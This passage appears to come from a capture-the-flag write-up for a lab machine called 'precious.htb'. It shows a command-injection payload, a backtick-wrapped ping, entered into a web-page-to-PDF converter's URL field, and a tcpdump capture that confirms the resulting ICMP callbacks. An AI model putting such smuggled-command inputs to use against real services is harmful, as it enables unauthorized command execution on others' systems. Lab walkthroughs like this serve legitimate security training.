 Convert Web Page to PDF
Enter URL to fetch
http://10.10.16.55/index.php%20`ping -c2 10.10.16.55`
Submit
❯ sudo tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
08:49:09.612284 IP precious.htb > archlinux: ICMP echo request, id 23828, seq 1, length 64
08:49:09.612330 IP archlinux > precious.htb: ICMP echo reply, id 23828, seq 1, length 64